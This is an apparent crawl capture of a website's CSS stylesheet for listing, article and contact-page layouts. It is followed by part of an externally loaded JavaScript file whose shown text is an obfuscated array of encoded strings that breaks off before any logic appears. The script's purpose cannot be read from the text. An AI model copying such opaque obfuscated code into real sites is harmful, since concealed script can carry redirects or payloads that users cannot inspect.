.searchon .nav>ul>li:first-child{margin-left:0}}@media(max-width:1024px){.nav>ul>li{margin-left:20px}}@media(max-width:768px){.m-nav-full .nav{font-size:16px;line-height:30px;margin-top:10px;text-align:center}
.m-nav-full .nav>ul>li{float:none;display:inline-block;padding:0;margin-left:0;margin-right:15px}
.m-nav-full .nav>ul>li:last-child{margin-right:0}
.m-nav-full .nav>ul>li.current-menu-item::after,.m-nav-full .nav>ul>li.current-menu-parent::after{bottom:0;margin-left:-7px;width:14px}
.m-nav-full .nav>ul>li.menu-item-has-children>a::before,.m-nav-full .nav>ul>li.menu-item-has-children>a::after{top:40%}}@media(max-width:768px){.m-nav-full .nav{font-size:16px;line-height:30px;margin-top:10px;text-align:center}
.m-nav-full .nav>ul>li{margin-right:10px}
.m-nav-full .header{margin-bottom:0;border-bottom:0}}@media(max-width:768px){.m-nav-mini{-webkit-transition-duration:400ms;transition-duration:400ms}
.m-nav-mini .header{height:60px}
.m-nav-mini .nav{position:fixed;top:0;right:100%;bottom:0;width:60%;padding:60px 0 0;z-index:999991;font-size:14px;background-color:#fff}
.m-nav-mini .nav>ul{overflow-y:auto;-webkit-overflow-scrolling:touch;position:absolute;top:60px;left:0;bottom:0;right:0}
.m-nav-mini .nav>ul>li{padding:0;margin:0}
.m-nav-mini .nav>ul>li>a{font-weight:bold}
.m-nav-mini .nav>ul>li.menu-item-has-children>a::before,.m-nav-mini .nav>ul>li.menu-item-has-children>a::after{display:none}
.m-nav-mini .nav>ul>li.current-menu-item::after,.m-nav-mini .nav>ul>li.current-menu-parent::after{display:none}
.m-nav-mini .nav ul li{float:none;margin-right:0}
.m-nav-mini .nav ul li a{line-height:1;padding:12px 15px}
.m-nav-mini .nav ul li:hover>a,.m-nav-mini .nav ul li.active a:hover,.m-nav-mini .nav ul li a:hover{background-color:#eee}
.m-nav-mini .nav ul li:hover>.sub-menu{visibility:visible;opacity:1;margin-top:0}
.m-nav-mini .nav ul li.current-menu-item>a{color:#fff;background-color:#ec2d7a;border-bottom:0}
.m-nav-mini .nav ul li.current-menu-parent>a{color:#ec2d7a;border-bottom:0}
.m-nav-mini .nav ul .sub-menu{display:none;position:relative;visibility:visible;opacity:1;margin-top:0;margin-left:30px;left:0;padding:0;width:auto;font-size:12px;box-shadow:none;border:0;background-color:transparent;text-align:left}
.m-nav-mini .nav ul .sub-menu::before,.m-nav-mini .nav ul .sub-menu::after{display:none}
.m-nav-mini .nav ul .sub-menu li a{padding:12px 15px}
.m-nav-mini .nav-on{display:block;-webkit-transition-duration:500ms;transition-duration:500ms}
.m-nav-mini .nav-mask{display:block;opacity:0;visibility:hidden}
.m-nav-mini.nav-active{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden;-webkit-transform:translateX(60%);transform:translateX(60%)}
.m-nav-mini.nav-active .nav-mask{opacity:1;visibility:visible}
.m-nav-mini.nav-active .nav-on{left:-60%}
.m-nav-mini.nav-active .nav ul .sub-menu{display:block}}@media(max-width:544px){.m-nav-mini{padding-top:50px}
.m-nav-mini .header{position:fixed;top:0;left:0;right:0;height:50px;z-index:9;border-bottom:0;box-shadow:none}
.m-nav-mini .nav-on{line-height:50px}
.m-nav-mini .nav{padding-top:50px}
.m-nav-mini .nav>ul{top:50px}}.home .header{margin-bottom:0}
.article-container{background-color:#fff;padding:30px;border:1px solid #ececec;border-radius:5px;margin-top:15px}
@media(max-width:1024px){.article-container{padding:21px}}@media(max-width:544px){.article-container{padding:15px;margin-top:7.5px;margin-left:-15px;margin-right:-15px;border-bottom:0;border-radius:0}}.product-header{padding-left:295px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eee}
.product-header:before,.product-header:after{display:table;content:"";line-height:0}
.product-header:after{clear:both}
.product-header .thumb{float:left;margin-left:-295px;width:260px;border-radius:3px;overflow:hidden}
@media(max-width:768px){.product-header{padding-left:0;margin-bottom:21px;padding-bottom:21px}
.product-header .thumb{margin-left:0;width:150px;margin-right:1.5rem}}@media(max-width:544px){.product-header{padding-left:0}
.product-header .thumb{width:100px}}.product-title{margin:0 0 15px;font-size:20px;line-height:1.4}
@media(max-width:768px){.product-title{font-size:16px;margin-bottom:7.5px}}.product-excerpt{margin-bottom:15px;font-size:14px;color:#999;line-height:1.6}
@media(max-width:768px){.product-excerpt{font-size:12px;line-height:1.5;margin-bottom:5px}}.product-price{color:#ff351a}
@media(max-width:544px){.product-price{font-size:12px}}.product-link{margin-right:30px;display:inline-block;color:#fff;background-color:#ec2d7a;border-radius:2px;padding:8px 20px;box-shadow:inset 0 -2px 0 rgba(0,0,0,0.14)}
.product-link:hover{color:#fff;opacity:.9}
@media(max-width:544px){.product-link{padding:8px 15px;font-size:12px;margin-right:15px}}.article-header{padding-bottom:7.5px}
.article-title{font-size:22px;line-height:1.5;margin:0 0 10px;font-weight:bold}
.article-meta{color:#999;margin-bottom:15px;font-size:13px}
.article-meta .item{margin-right:15px;display:inline-block}
@media(max-width:1024px){.article-title{font-size:20px}}@media(max-width:768px){.article-meta{font-size:12px}
.article-meta .item{margin-right:10px}}@media(max-width:544px){.article-title{font-size:18px;margin-bottom:5px}
.article-meta{margin-bottom:10px}}.article-content{font-size:15px;line-height:0px;word-wrap:break-word}
@media(max-width:544px){.article-content{font-size:14px !important;}}.article-content:before,.article-content:after{display:table;content:"";line-height:0}
.article-content:after{clear:both}
.article-content img{display:block;max-width:100%;height:auto}
.article-content h1,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6,.article-content p{margin:0 0 25px}
.article-content a{color:#2f9fff;text-decoration:underline}
.article-content a:hover{color:#0087fb}
.article-content pre{margin:25px 0;font:12px/20px 'courier new';background:#4a4a4a;padding:10px 20px;color:#f8f8d4;border:0}
.article-content blockquote{margin:25px;padding:5px 20px 1px;font-size:15px;color:#999;border-left:5px solid #EEE}
.article-content blockquote p{margin:0;padding:0;margin-bottom:5px}
.article-content h1{font-size:22px;font-weight:bold}
@media(max-width:544px){.article-content h1{line-height:1.2;font-size:16px !important}}.article-content h2{font-size:18px;font-weight:bold;margin:25px 0;padding:0 0 0 23px;border-left:7px solid #ec2d7a;margin-left:-30px}
@media(max-width:1024px){.article-content h2{margin-left:-21px;padding-left:14px}}@media(max-width:544px){.article-content h2{line-height:1.2;font-size:16px !important;margin-left:-15px;padding-left:8px}}.article-content h3{font-size:16px}
@media(max-width:544px){.article-content h3{line-height:1.2;font-size:14px !important}}.article-content h4{font-size:14px}
@media(max-width:544px){.article-content h4{line-height:1.2;font-size:12px !important}}.article-content h5{font-size:14px}
@media(max-width:544px){.article-content h5{line-height:1.2;font-size:12px !important}}.article-content h6{font-size:14px}
@media(max-width:544px){.article-content h6{line-height:1.2;font-size:12px !important}}.article-content ul,.article-content ol{margin:0 0 25px 13px}
.article-content pre{word-wrap:break-word}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:25px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table th,.article-content table td{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content embed[align="middle"]{margin:0 auto;display:block}
.article-content .alignnone{margin:0 auto}
.article-content .alignleft{text-align:left}
.article-content .aligncenter{margin:0 auto;text-align:center;display:block}
.article-content .aligncenter img{margin:0 auto}
.article-content .alignright{text-align:right}
.article-content .wp-caption{margin-bottom:25px;max-width:100%}
.article-content .wp-caption img{margin-bottom:5px}
.article-content .wp-caption p{margin:0;text-indent:0}
.article-content .wp-caption .alignnone{text-align:center}
.article-content .wp-caption .wp-caption-text{font-size:14px;color:#999}}.article-copyright{font-size:15px}
.article-paging{text-align:center;font-size:12px;overflow:hidden;clear:both;margin:15px 0 45px}
.article-paging span{margin:3px 2px;display:inline-block;padding:7px 15px;border-radius:2px;background-color:#bbb;color:#fff}
.article-paging a span{background-color:#eee;color:#999}
.article-paging a:hover span{background-color:#384047;color:#fff}
.article-actions{margin-top:45px}
.article-actions .shares{float:left}
@media(max-width:544px){.article-actions{text-align:center}
.article-actions .shares{float:none}
.article-actions .action-like,.article-actions .action-rewards{float:none;display:inline-block;margin:0 10px;font-size:12px}}.article-tags{overflow:hidden;clear:both;margin:30px 0 15px}
.article-tags a{display:inline-block;padding:8px 14px 7px;line-height:1;font-size:12px;border-radius:20px;margin-right:5px;color:#999;background-color:#eee}
.article-tags a:hover{color:#fff;background-color:#ec2d7a}
.postitems{margin-top:30px}
.postitems h3{margin:0;line-height:1;font-size:18px;font-weight:normal}
.postitems h3 .fa{font-size:18px;width:18px;display:inline-block;margin-right:10px}
.postitems ul{position:relative;list-style:none;padding:0;margin:0 -2% 0 0;text-align:left}
.postitems ul:after{display:block;content:'';clear:both}
.postitems li{text-align:center;padding:15px;width:23%;margin-right:2%;margin-top:2%;display:inline-block;vertical-align:top;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.postitems li:nth-child(-n+4){margin-top:15px}
.postitems li:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.05);box-shadow:0 5px 15px rgba(0,0,0,0.05);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}
.postitems li .thumb{display:block;margin-bottom:10px}
.postitems li .tit{display:block;overflow:hidden;height:38px}
@media(max-width:544px){.postitems{margin-top:7.5px;margin-left:-15px;margin-right:-15px;text-align:center}
.postitems h3{position:relative;font-size:15px;font-weight:bold;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:11.25px;display:inline-block}
.postitems h3::before{position:absolute;top:50%;left:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}
.postitems h3::after{position:absolute;top:50%;right:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}
.postitems ul{margin-right:0}
.postitems ul::before{z-index:2;position:absolute;content:'';top:0;bottom:0;left:50%;margin-left:-1px;background-color:#edeff0;width:2px}
.postitems li{border-bottom:0;border-radius:0;width:50%;margin-right:0;margin-top:2px !important}
.postitems li:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}
.postitems li img{width:100%}
.postitems li .tit{font-weight:bold;text-align:left;font-size:12px;height:34px}}.page .header{margin-bottom:0;border-bottom:0;box-shadow:none}
.focusbanner{background-repeat:no-repeat;background-position:50% 50%;height:200px;color:#fff;margin-bottom:22.5px}
@media(max-width:768px){.focusbanner{height:100px !important;margin-bottom:15px;background-size:100% 100%}}@media(max-width:544px){.focusbanner{margin-bottom:7.5px}}.pagecontainer{position:relative;padding-left:250px}
.page-template-wide .pagecontainer{padding-left:0}
@media(max-width:768px){.pagecontainer{padding-left:195px}}@media(max-width:544px){.pagecontainer{padding-left:0;margin-left:-15px;margin-right:-15px}}.pagecontainer .article-content{min-height:300px}
@media(max-width:544px){.pagecontainer .article-content{min-height:0}}.pagemenus{position:absolute;top:0;left:0;width:220px;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;padding:13px 15px}
@media(max-width:768px){.pagemenus{width:180px;padding:5px 0}}@media(max-width:544px){.pagemenus{width:auto;position:relative;margin-bottom:7.5px;padding:13px 15px;border-bottom:0;border-radius:0}}.pagemenus ul{margin:0;padding:0;list-style:none}
.pagemenus ul a{display:block;padding:10px 15px;margin:2px 0;border-radius:3px}
.pagemenus ul .current-menu-item>a{background-color:#ec2d7a;color:#fff;font-weight:bold}
@media(max-width:768px){.pagemenus ul .current-menu-item>a{border-radius:0}}@media(max-width:544px){.pagemenus ul .current-menu-item>a{border-radius:3px}}.pagemenus .sub-menu>li>a{padding-left:29px}
.pagecontent{overflow:hidden;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;padding:30px}
@media(max-width:768px){.pagecontent{padding:21px}}@media(max-width:544px){.pagecontent{padding:15px;border-bottom:0;border-radius:0}}.pagecontent-header{margin-bottom:45px;text-align:center}
@media(max-width:544px){.pagecontent-header{margin-bottom:22.5px}}.pagecontent-header h1{position:relative;margin:0;line-height:1.6;font-size:20px;display:inline-block;letter-spacing:2px}
.pagecontent-header h1::before{content:'';position:absolute;bottom:-5px;left:50%;width:20px;height:2px;margin-left:-10px;background-color:#555}
@media(max-width:768px){.pagecontent-header h1{font-size:18px}
.pagecontent-header h1::before{width:18px;margin-left:-18px/2}}@media(max-width:544px){.pagecontent-header h1{font-size:16px}
.pagecontent-header h1::before{width:16px;margin-left:-16px/2}}.p-contact-header{background-color:#ec2d7a;color:#fff;padding-top:60px;padding-bottom:60px}
.p-contact-header .container{text-align:center}
.p-contact-header .fa{font-size:100px;line-height:100px}
.p-contact-header h1{margin:10px 0 0;font-size:20px;font-weight:normal}
.p-contact-header h2{margin:5px 0 0;font-size:15px;font-weight:normal}
@media(max-width:544px){.p-contact-header{padding-top:40px;padding-bottom:40px}
.p-contact-header .fa{font-size:60px;line-height:60px}
.p-contact-header h1{font-size:16px;font-weight:bold}
.p-contact-header h2{font-size:14px}}.p-contact-items{margin-left:-15px;margin-right:-15px}
.p-contact-items ul{margin:0;padding:0;margin-right:-2%;list-style:none}
.p-contact-items ul:before,.p-contact-items ul:after{display:table;content:"";line-height:0}
.p-contact-items ul:after{clear:both}
@media(max-width:544px){.p-contact-items ul{margin-right:0}}.p-contact-items li{background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;height:112px;float:left;width:31.33333%;margin-right:2%;margin-top:22.5px;padding:30px;padding-left:95px;word-wrap:break-word}
@media(max-width:1024px){.p-contact-items li{width:48%}}@media(max-width:544px){.p-contact-items li{width:100%;margin-top:2px;height:auto;padding:22.5px;padding-left:87.5px;border-bottom:0;border-radius:0}
.p-contact-items li:first-child{margin-top:0}}.p-contact-items li strong{margin-top:7px;display:block;color:#ec2d7a;font-weight:normal;font-size:12px}
.p-contact-items li .faw{float:left;margin-left:-65px;border:1px solid #ec2d7a;color:#ec2d7a;border-radius:50%;width:50px;height:50px;line-height:50px;text-align:center}
.p-contact-items li .faw .fa{font-size:22px}
@supports(animation-fill-mode:forwards){@keyframes topshow{from{top:100px;opacity:0}
to{top:0;opacity:1}}@-webkit-keyframes topshow{from{top:100px;opacity:0}
to{top:0;opacity:1}}.p-contact-header .fa{opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.1s;-webkit-animation-delay:.1s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-header h1{opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.2s;-webkit-animation-delay:.2s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-header h2{opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.5s;-webkit-animation-delay:.5s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(1){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.3s;-webkit-animation-delay:.3s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(2){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.4s;-webkit-animation-delay:.4s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(3){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.5s;-webkit-animation-delay:.5s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(4){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.6s;-webkit-animation-delay:.6s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(5){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.7s;-webkit-animation-delay:.7s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(6){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.8s;-webkit-animation-delay:.8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(7){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:.9s;-webkit-animation-delay:.9s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(8){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1s;-webkit-animation-delay:1s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(9){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.1s;-webkit-animation-delay:1.1s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(10){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.2s;-webkit-animation-delay:1.2s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(11){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.3s;-webkit-animation-delay:1.3s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(12){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.4s;-webkit-animation-delay:1.4s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(13){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.5s;-webkit-animation-delay:1.5s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(14){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.6s;-webkit-animation-delay:1.6s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(15){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.7s;-webkit-animation-delay:1.7s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(16){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.8s;-webkit-animation-delay:1.8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(17){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:1.9s;-webkit-animation-delay:1.9s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(18){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:2s;-webkit-animation-delay:2s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(19){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:2.1s;-webkit-animation-delay:2.1s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.p-contact-items li:nth-child(20){opacity:0;position:relative;animation:topshow .6s 1;-webkit-animation:topshow .6s 1;animation-delay:2.2s;-webkit-animation-delay:2.2s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}}.footer{clear:both;color:#999;padding-top:30px;padding-bottom:30px;border-top:1px solid #e4e7e9;margin-top:22.5px;font-size:13px;background-color:#FFF}
.footer .container{text-align:center}
.footer a{color:#999}
.footer a:hover{color:#999}
@media(max-width:768px){.footer{font-size:12px;padding-top:22.5px;padding-bottom:22.5px}}@media(max-width:544px){.footer{border-top:0;margin-top:7.5px}}.flinks{overflow:hidden;margin-bottom:5px}
.flinks strong{display:none}
.flinks ul{display:inline-block;margin:0;padding:0}
.flinks ul li{display:inline-block;margin:0 7px 5px}
.rollbar{position:fixed;right:15px;bottom:15px;z-index:999;width:50px}
.rollbar .rollbar-item{display:block;position:relative;margin-top:5px;text-align:center;height:50px;border-radius:2px;background-color:#666;color:#fff;opacity:.6;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.rollbar .rollbar-item:hover{color:#fff;opacity:.9}
.rollbar .rollbar-item .fa{line-height:50px;font-size:24px}
.rollbar .rollbar-item-top{display:none}
@media(max-width:768px){.rollbar{right:5px;bottom:5px;width:30px}
.rollbar .rollbar-item{margin-top:3px;height:30px}
.rollbar .rollbar-item .fa{line-height:32px;font-size:18px}}.sidebar .lists.lists-rank ul{margin-right:0}
.sidebar .lists.lists-rank li{width:100%;margin-top:0;margin-right:0;padding-top:14.2px;padding-bottom:14.2px}
.sidebar .lists.lists-rank li span{width:30px;line-height:21px;font-size:18px;color:#999;text-align:center;border-top-right-radius:11px;border-bottom-right-radius:11px;float:left}
.sidebar .lists.lists-rank li h2{margin-left:20px;margin-right:20px;font-size:15px;float:left;width:52.5%}
.sidebar .lists.lists-rank li time{color:#bbb;font-size:12px}
.sidebar .lists.lists-rank li:nth-child(1) span{background-color:#ff3000;color:#fff}
.sidebar .lists.lists-rank li:nth-child(2) span{background-color:#ff6000;color:#fff}
.sidebar .lists.lists-rank li:nth-child(3) span{background-color:#ffb400;color:#fff}
.lists header dl{float:right;margin-bottom:0;margin-top:25px}
.lists header dt{float:left;padding:5px 14px;cursor:pointer}
.lists header dt.on{background:#ec2d7a;font-weight:bold;color:#fff}
.lists header dt.on a{color:#fff}
.rate{color:#ffac2d !important;margin-top:10px}
.star50,.star45,.star40,.star35,.star30,.star25,.star20,.star15,.star10,.star5,.star0{display:inline-block;*display:inline;background:url('images/star.png') no-repeat;width:55px;height:11px;margin:0 3px 0 0;overflow:hidden;margin-top:10px}
@media(max-width:544px){.star50,.star45,.star40,.star35,.star30,.star25,.star20,.star15,.star10,.star5,.star0{zoom:55%}
.lists header dl{margin-top:10px}
.lists header dt{padding: 5px 3px;}}.star50{background-position:0 0}
.star45{background-position:0 -11px}
.star40{background-position:0 -22px}
.star35{background-position:0 -33px}
.star30{background-position:0 -44px}
.star25{background-position:0 -55px}
.star20{background-position:0 -66px}
.star15{background-position:0 -77px}
.star10{background-position:0 -88px}
.star5{background-position:0 -99px}
.star0{background-position:0 -110px}
.lists-filter dd,.filter li{white-space:nowrap;overflow-x:auto}
.lists-filter ::-webkit-scrollbar{height:0}
.lists-filter .filter dl{margin:10px 20px 0 20px;line-height:30px}
.lists-filter header dl{float:none}
.lists-filter dt{float:left;padding-right:20px;color:#a1a4a9}
.lists-filter dd a{padding:3px 6px;margin-right:5px}
.lists-filter dd a.curr,.lists-filter dd a.curr:visited,.lists-filter dd a:hover{text-decoration:none;color:#fff;background:#bebebe}
.note{position:absolute;bottom:5px;right:0;left:0}
.note span{display:inline-block;font-size:8px;line-height:20px;color:#fff;background:rgba(0,0,0,.5);padding:0 7px;border-radius:10px;margin-right:5px;margin-left:5px}
.product-title span{color:#888}
.product-excerpt span{color:#555}
.playlists{margin-top: 15px; border-radius: 5px;}
.playlists header{overflow: hidden; border-bottom: 1px solid #eee; margin: 0 10px 0 10px; text-align: center;}
.playlists header dl{margin-bottom: 0; margin-top: 25px;}
.playlists header dt{float: left; padding: 5px 14px; cursor: pointer;}
.playlists header dt.on{background: #555; font-weight: bold; color: #fff;}
.playlist{margin-top:20px}
.playlist ul{list-style:none;padding:0;margin:0}
.playlist li{float:left;width:12.5%;padding:10px 5px 0 5px}
@media(max-width:768px){.playlist li{width:25%}
.playlists{margin-top: 7.5px; margin-left: -15px; margin-right: -15px;}
.playlists header dl{margin-top: 10px;}
.playlists header dt{padding: 5px 3px; width:25%}}
.playlist .on a,.playlist li a:hover{background-color:#ec2d7a;color:#fff}
.playlist li a{border:1px solid #e2e2e2;background-color:#fff;color:#666;font-size:9pt;display:block;overflow:hidden;width:100%;padding:5px;text-align:center;white-space:nowrap;text-overflow:ellipsis;border-radius:5px;text-decoration:none}
.lists-filter li,.list-like li{width:18% !important}
@media(max-width:768px){.lists-filter li,.list-like li{width:34.2% !important}}
.product-excerpt a{color:#ec2d7a}
.dan{margin: auto; left: 0; right: 0; padding-left: 0; padding-right: 0;}
.countrie{z-index: 1; position: absolute; top: 2px; right: 2px; font-size: 12px;}
.countrie .orange{display: inline-block; padding: 0 5px; opacity: .95; color: #fff; font-size: 12px; height: 20px; line-height: 20px; text-align: center; background: linear-gradient(to left,#ff7822 0,#ff9c29 100%)}

--- FILE ---
content_type: application/javascript
request_url: http://www.besae.com/xx/d.js
body_size: 81150
content:
var vip='ggdjs';function _0x6537(){var _0x3b9a88=(function(){return[vip,'aUgyFegfRdnpjsaQOGVWYICnCmQUhhU==','W5yAW6FcVSof','ymoxdSkLoCkjW5e','W4/dM8kmoZi','WRJcKYpdJeK','ymobFSoOpq','udqozSkOWQSjbG','wmkuWQdcJHu','WPBcPHVcPIqD','e8o9tYe0','WQzVWOdcI8kUDW','DCkigfpdUG','W5KHmWJdIa','uSkhE8otbfe','W7z7W63cHG','W4arx8osdG','W5ZdRSkRW6K1W4y','WONcUr7cNqa','WO95W6raja','vSkrECkqDv0dqhPjW6W','B8ogwSougsmB','l8k4W7iZW4C','c8kKW7iiW7a','FSosASoYfa','WPtcGqJdGxC','WRWQW5fQaW','ALBcOCoev8oJWRq','W5jdyqVdMq','ASkjW6NdKSko','W6hcRw7cJhepW69Pl8k2W49jWRW','WPX5W7vBleZcUsacWQNcMq','CH1vaxu','WPddUmo3WPxcHq','W5BcHK/cSMO','jwKouxO','WRBcT8ogr8ku','yqhdOf9oW50wW6/dPa','W5anWRddGxS','WOZcKt3dTfm','FhlcVCotrG','FtFdNCkWWRy','W4GvcmoeW4W','WRFdGXO2W4m','tZNdQ8ksWRu','W4xdG8k/cGC','qmkUWQVcHZyUeJxcPG','ysJcVCkXW5a','WRr9W6vapq','WORcP8otv8ks','W6q2W6/cKSoR','WQjqWOdcJCk8','W58kx8oemmky','xSkJdfVdGG','rCkZW4tdJ8kf','W5FcSWRcSW','W7bEW6FcN8ku','W69Ky8k4W70','fSkDqmoi','m8kkW4aCW50','W5JdG8kOW6qv','A8oxfmkloCke','WOjoWOZcGmkY','W7X5W6xcNSknWRVcI8oDWQCg','EmozW7xcSWG','DGrDhgK','W5ObW7BcNSoV','nmktW57dTSk7mq','WOZcSXJcPWaoyW0w','W48aW7VcNSoW','a8oOqdm','WRS/W49Ob8ojW4W','xSkmWOddRfm','WRJdQ8ogWQNcJG','xaDzp3m','W6PUA8kDW6m','hSooWR9apmkdAqOjgmkzWOW','zmkDo3xdGSkR','WPhdPamuW7y','umkLW7ddJmkM','WOZcG8orCmkv','W69JrX3dIq','cSooWR9CiCkczJWC','f8kNsCoxoW','W4nCEbtdNmk8Dgeov8oagLHnEMePz2DfA8obW7LwW7veW7nhWRFdJ8kIu3pcMrRcH2KHmCku','WQG7W5Xsd8ojW4W','W6pdRSk4W4mz','W6JcL8obn1u','W6lcOwNcQhKwW6K','W6xcNSo4mbZcQv7dS8okWRVcPq','W4yjebJdSSkO','W77dQCkxW5Kw','cSkHW6CyW4RcHSkb','W6XIwrddGW','E8oVW6TCW70','W6ijWQ/dO8ovWReHCq','cSo0tdeVWOJcQH5xW7/cP8k7','WPitWO7cM8kAEXmqWPK','aCkKW4SEW5m','WPRcOqKPWRBcQCk6W64','smkwWQGOW6q','kSoVWP1Wja','eSkaW641W6u','W78iWRNdNga','WOVdNCkTWPJdOa','hH3dPs7dP3fXECorbHC5WPe','j1eAswe','W5HiW4f2W5ldLCoD','t0pcU3xcVci','zmkDo3pdNCk9','W4O8WPePFa','WORcHIGoWRS','W6HsW6fWW6m','WPpcQJOBWPu','c8kGW5qmW7K','tSkxWRWiW7pdGa','W7T/W7NcHCkiWR/cMG','tXhdImk5WRzQW7yK','WOTVW5bcka','Bmk3WRyUW44','heeyEW','rmowW4vHW7q5WRW','wSo0W6HhW40','AmouhmkFkmkyW4q','amk9W6yCW4BcRmkIw8kKWRxdRXRdGa','t17cSvVcUsi','w8k8WP/dP0G','hCkbCSoLna','W4qVW6FcJSoQW7ldPwfPWQfhW4VcVGBdJ8oXW7S','kCoNWOH1pW','WQJdHmoUmexcQ1tdOmocWQVdPbldKmkXDYaSlG','W7inWQNdSCoxWQOoEWOmouC','W6BdRCkVlcC','W68/WPJdRa','bIFcQCoR','W6dcNCo2nNy','WOmxnL/cJ8kVza','E8otqSo0gq','cKiDD3RcLSkMkmoQW4BdPCkZhSknjmketCkCFCk8WQqOW7byjSkxxYZcVH8mu8o9WQLcW5VdJtDRW4C','WRBdJ8koAeK','W5ipx8oy','WOVdQ8kPWRddOq','WRtdUmotWRxcJW','W4WUes7dRa','q8kQWQ7dJ1a','WOP5W6bDlfFcRcy','Bmk6WOBcPHa','Dmoga8kaka','p3G+r2y','W5iAerhdNSkToSkpxCknW63dGq','W53dKSouWOpcGCkHd2ixDgZcOv0','WPBcKtOOWPa','vudcOmoBuW','DeNcVfRcSa','WQldUmkcDLO','W4yEW6JcR8oy','tSoQW7lcGIS','wZKhDSkMWRO','AWXjm3G','W4iSuSoQgW','mqBdPfXOWODnWRa','W7GYvCoxfq','EqpcSSk0W44','WRnVWPNcOSkTFSoOkmolamkk','W5hdJSkQla0yrqK','B8o5qSoxna','kmk7W48QW4e','W5JdPmkHW68PW5VdOmka','xmkqWRW5W7NdOeRcKCkBluvbW4FdRb9z','f8kaqCo9haT2','WO3dICk/aGKrqW7dSvizFmouW4KZs8oTW7NcRK5UxW','WQmAW4TWba','WP7cTr4','o8otqZO1','W7v6W4FcUSkj','yfZcOmoJw8o7WQe','W6ddVmkpmYW','EmkVWP3dJvmZpCkHASkqcW','W77dQCkLWRJdU8oL